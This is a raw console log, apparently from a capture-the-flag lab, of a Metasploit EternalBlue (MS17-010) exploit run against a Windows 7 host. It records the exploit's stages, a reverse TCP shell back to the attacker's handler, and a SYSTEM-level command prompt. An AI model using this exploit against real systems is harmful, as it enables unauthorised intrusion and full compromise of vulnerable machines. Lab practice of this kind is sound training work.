 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.14:4444 -> 10.10.10.40:49158) at 2018-01-27 22:56:41 +0000
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>4